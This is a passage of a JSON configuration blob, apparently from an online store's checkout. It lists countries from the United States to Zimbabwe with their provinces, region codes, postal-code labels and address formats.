Micronesia","Florida","Georgia","Guam","Hawaii","Idaho","Illinois","Indiana","Iowa","Kansas","Kentucky","Louisiana","Maine","Marshall Islands","Maryland","Massachusetts","Michigan","Minnesota","Mississippi","Missouri","Montana","Nebraska","Nevada","New Hampshire","New Jersey","New Mexico","New York","North Carolina","North Dakota","Northern Mariana Islands","Ohio","Oklahoma","Oregon","Palau","Pennsylvania","Puerto Rico","Rhode Island","South Carolina","South Dakota","Tennessee","Texas","Utah","Vermont","Virginia","Washington","West Virginia","Wisconsin","Wyoming","Virgin Islands","Armed Forces Americas","Armed Forces Europe","Armed Forces Pacific"],"province_labels":{"Alabama":"Alabama","Alaska":"Alaska","American Samoa":"American Samoa","Arizona":"Arizona","Arkansas":"Arkansas","California":"California","Colorado":"Colorado","Connecticut":"Connecticut","Delaware":"Delaware","Florida":"Florida","Georgia":"Georgia","Guam":"Guam","Hawaii":"Hawaii","Idaho":"Idaho","Illinois":"Illinois","Indiana":"Indiana","Iowa":"Iowa","Kansas":"Kansas","Kentucky":"Kentucky","Louisiana":"Louisiana","Maine":"Maine","Marshall Islands":"Marshall Islands","Maryland":"Maryland","Massachusetts":"Massachusetts","Michigan":"Michigan","Federated States of Micronesia":"Micronesia","Minnesota":"Minnesota","Mississippi":"Mississippi","Missouri":"Missouri","Montana":"Montana","Nebraska":"Nebraska","Nevada":"Nevada","New Hampshire":"New Hampshire","New Jersey":"New Jersey","New Mexico":"New Mexico","New York":"New York","North Carolina":"North Carolina","North Dakota":"North Dakota","Northern Mariana Islands":"Northern Mariana Islands","Ohio":"Ohio","Oklahoma":"Oklahoma","Oregon":"Oregon","Palau":"Palau","Pennsylvania":"Pennsylvania","Puerto Rico":"Puerto Rico","Rhode Island":"Rhode Island","South Carolina":"South Carolina","South Dakota":"South Dakota","Tennessee":"Tennessee","Texas":"Texas","Virgin Islands":"U.S. Virgin Islands","Utah":"Utah","Vermont":"Vermont","Virginia":"Virginia","Washington":"Washington","District of Columbia":"Washington DC","West Virginia":"West Virginia","Wisconsin":"Wisconsin","Wyoming":"Wyoming","Armed Forces Americas":"Armed Forces Americas","Armed Forces Europe":"Armed Forces Europe","Armed Forces Pacific":"Armed Forces Pacific"},"province_codes":{"Alabama":"AL","Alaska":"AK","American Samoa":"AS","Arizona":"AZ","Arkansas":"AR","California":"CA","Colorado":"CO","Connecticut":"CT","Delaware":"DE","District of Columbia":"DC","Federated States of Micronesia":"FM","Florida":"FL","Georgia":"GA","Guam":"GU","Hawaii":"HI","Idaho":"ID","Illinois":"IL","Indiana":"IN","Iowa":"IA","Kansas":"KS","Kentucky":"KY","Louisiana":"LA","Maine":"ME","Marshall Islands":"MH","Maryland":"MD","Massachusetts":"MA","Michigan":"MI","Minnesota":"MN","Mississippi":"MS","Missouri":"MO","Montana":"MT","Nebraska":"NE","Nevada":"NV","New Hampshire":"NH","New Jersey":"NJ","New Mexico":"NM","New York":"NY","North Carolina":"NC","North Dakota":"ND","Northern Mariana Islands":"MP","Ohio":"OH","Oklahoma":"OK","Oregon":"OR","Palau":"PW","Pennsylvania":"PA","Puerto Rico":"PR","Rhode Island":"RI","South Carolina":"SC","South Dakota":"SD","Tennessee":"TN","Texas":"TX","Utah":"UT","Vermont":"VT","Virginia":"VA","Washington":"WA","West Virginia":"WV","Wisconsin":"WI","Wyoming":"WY","Virgin Islands":"VI","Armed Forces Americas":"AA","Armed Forces Europe":"AE","Armed Forces Pacific":"AP"},"province_alternate_names":{"Alabama":null,"Alaska":null,"American Samoa":null,"Arizona":null,"Arkansas":null,"California":null,"Colorado":null,"Connecticut":null,"Delaware":null,"District of Columbia":null,"Federated States of Micronesia":null,"Florida":null,"Georgia":null,"Guam":null,"Hawaii":null,"Idaho":null,"Illinois":null,"Indiana":null,"Iowa":null,"Kansas":null,"Kentucky":null,"Louisiana":null,"Maine":null,"Marshall Islands":null,"Maryland":null,"Massachusetts":null,"Michigan":null,"Minnesota":null,"Mississippi":null,"Missouri":null,"Montana":null,"Nebraska":null,"Nevada":null,"New Hampshire":null,"New Jersey":null,"New Mexico":null,"New York":null,"North Carolina":null,"North Dakota":null,"Northern Mariana Islands":null,"Ohio":null,"Oklahoma":null,"Oregon":null,"Palau":null,"Pennsylvania":null,"Puerto Rico":null,"Rhode Island":null,"South Carolina":null,"South Dakota":null,"Tennessee":null,"Texas":null,"Utah":null,"Vermont":null,"Virginia":null,"Washington":null,"West Virginia":null,"Wisconsin":null,"Wyoming":null,"Virgin Islands":null,"Armed Forces Americas":null,"Armed Forces Europe":null,"Armed Forces Pacific":null},"checkout_zip_label":"ZIP code","checkout_zip_placeholder":"ZIP code","checkout_zone_label":"State","checkout_zone_placeholder":"State"},"United States Minor Outlying Islands":{"code":"UM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"State"},"Uruguay":{"code":"UY","flag_path":"/images/warn.svg","label":"Department","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"Department","provinces":["Artigas","Canelones","Cerro Largo","Colonia","Durazno","Flores","Florida","Lavalleja","Maldonado","Montevideo","Paysandú","Río Negro","Rivera","Rocha","Salto","San José","Soriano","Tacuarembó","Treinta y Tres"],"province_labels":{"Artigas":"Artigas","Canelones":"Canelones","Cerro Largo":"Cerro Largo","Colonia":"Colonia","Durazno":"Durazno","Flores":"Flores","Florida":"Florida","Lavalleja":"Lavalleja","Maldonado":"Maldonado","Montevideo":"Montevideo","Paysandú":"Paysandú","Río Negro":"Río Negro","Rivera":"Rivera","Rocha":"Rocha","Salto":"Salto","San José":"San José","Soriano":"Soriano","Tacuarembó":"Tacuarembó","Treinta y Tres":"Treinta y Tres"},"province_codes":{"Artigas":"UY-AR","Canelones":"UY-CA","Cerro Largo":"UY-CL","Colonia":"UY-CO","Durazno":"UY-DU","Flores":"UY-FS","Florida":"UY-FD","Lavalleja":"UY-LA","Maldonado":"UY-MA","Montevideo":"UY-MO","Paysandú":"UY-PA","Río Negro":"UY-RN","Rivera":"UY-RV","Rocha":"UY-RO","Salto":"UY-SA","San José":"UY-SJ","Soriano":"UY-SO","Tacuarembó":"UY-TA","Treinta y Tres":"UY-TT"},"province_alternate_names":{"Artigas":null,"Canelones":null,"Cerro Largo":null,"Colonia":null,"Durazno":null,"Flores":null,"Florida":null,"Lavalleja":null,"Maldonado":null,"Montevideo":null,"Paysandú":["Paysandu"],"Río Negro":["Rio Negro"],"Rivera":null,"Rocha":null,"Salto":null,"San José":["San Jose"],"Soriano":null,"Tacuarembó":["Tacuarembo"],"Treinta y Tres":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Department","checkout_zone_placeholder":"Region"},"Uzbekistan":{"code":"UZ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Vanuatu":{"code":"VU","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Venezuela":{"code":"VE","flag_path":"/images/warn.svg","label":"Region","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_csp","province_label":"Region","provinces":["Amazonas","Anzoátegui","Apure","Aragua","Barinas","Bolívar","Carabobo","Cojedes","Delta Amacuro","Dependencias Federales","Distrito Capital","Falcón","Guárico","La Guaira","Lara","Mérida","Miranda","Monagas","Nueva Esparta","Portuguesa","Sucre","Táchira","Trujillo","Yaracuy","Zulia"],"province_labels":{"Amazonas":"Amazonas","Anzoátegui":"Anzoátegui","Apure":"Apure","Aragua":"Aragua","Barinas":"Barinas","Bolívar":"Bolívar","Distrito Capital":"Capital","Carabobo":"Carabobo","Cojedes":"Cojedes","Delta Amacuro":"Delta Amacuro","Falcón":"Falcón","Dependencias Federales":"Federal Dependencies","Guárico":"Guárico","Lara":"Lara","Mérida":"Mérida","Miranda":"Miranda","Monagas":"Monagas","Nueva Esparta":"Nueva Esparta","Portuguesa":"Portuguesa","Sucre":"Sucre","Táchira":"Táchira","Trujillo":"Trujillo","La Guaira":"Vargas","Yaracuy":"Yaracuy","Zulia":"Zulia"},"province_codes":{"Amazonas":"VE-Z","Anzoátegui":"VE-B","Apure":"VE-C","Aragua":"VE-D","Barinas":"VE-E","Bolívar":"VE-F","Carabobo":"VE-G","Cojedes":"VE-H","Delta Amacuro":"VE-Y","Dependencias Federales":"VE-W","Distrito Capital":"VE-A","Falcón":"VE-I","Guárico":"VE-J","La Guaira":"VE-X","Lara":"VE-K","Mérida":"VE-L","Miranda":"VE-M","Monagas":"VE-N","Nueva Esparta":"VE-O","Portuguesa":"VE-P","Sucre":"VE-R","Táchira":"VE-S","Trujillo":"VE-T","Yaracuy":"VE-U","Zulia":"VE-V"},"province_alternate_names":{"Amazonas":null,"Anzoátegui":["Anzoategui"],"Apure":null,"Aragua":null,"Barinas":null,"Bolívar":["Bolivar"],"Carabobo":null,"Cojedes":null,"Delta Amacuro":null,"Dependencias Federales":null,"Distrito Capital":null,"Falcón":["Falcon"],"Guárico":["Guarico"],"La Guaira":null,"Lara":null,"Mérida":["Merida"],"Miranda":null,"Monagas":null,"Nueva Esparta":null,"Portuguesa":null,"Sucre":null,"Táchira":["Tachira"],"Trujillo":null,"Yaracuy":null,"Zulia":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"State"},"Vietnam":{"code":"VN","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Virgin Islands, British":{"code":"VG","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Wallis And Futuna":{"code":"WF","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Western Sahara":{"code":"EH","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Yemen":{"code":"YE","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Zambia":{"code":"ZM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Zimbabwe":{"code":"ZW","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"}}
